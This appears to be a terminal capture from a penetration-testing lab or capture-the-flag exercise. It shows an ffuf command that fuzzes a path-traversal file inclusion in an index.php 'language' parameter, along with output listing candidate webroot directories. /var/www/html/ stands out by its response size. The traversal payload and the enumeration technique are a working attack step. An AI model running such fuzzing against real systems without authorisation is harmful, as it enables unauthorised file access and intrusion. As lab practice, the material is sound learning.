 ┌──(root㉿kali)-[/tmp]
└─# ffuf -w /usr/share/seclists/Discovery/Web-Content/default-web-root-directory-linux.txt:FUZZ -u 'http://161.35.47.235:32673/index.php?language=../../../../FUZZ/style.css'
v1.3.1 Kali Exclusive <3
:: Method : GET
:: URL : http://161.35.47.235:32673/index.php?language=../../../../FUZZ/style.css
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/default-web-root-directory-linux.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
/home/$USER/www/ [Status: 200, Size: 2287, Words: 634, Lines: 65]
/home/www/ [Status: 200, Size: 2287, Words: 634, Lines: 65]
/srv/www/sites/ [Status: 200, Size: 2287, Words: 634, Lines: 65]
/home/httpd/ [Status: 200, Size: 2287, Words: 634, Lines: 65]
/var/www/public_html/ [Status: 200, Size: 2287, Words: 634, Lines: 65]
/var/www/html/default/ [Status: 200, Size: 2287, Words: 634, Lines: 65]
/var/www/ [Status: 200, Size: 2287, Words: 634, Lines: 65]
/srv/www/html/ [Status: 200, Size: 2287, Words: 634, Lines: 65]
/srv/www/ [Status: 200, Size: 2287, Words: 634, Lines: 65]
/var/www/html/ [Status: 200, Size: 7046, Words: 1340, Lines: 324]
/var/www/sites/ [Status: 200, Size: 2287, Words: 634, Lines: 65]
/home/$USER/public_html/ [Status: 200, Size: 2287, Words: 634, Lines: 65]
/var/www/public/ [Status: 200, Size: 2287, Words: 634, Lines: 65]
:: Progress: [13/13] :: Job [1/1] :: 131 req/sec :: Duration: [0:00:01] :: Errors: 0 ::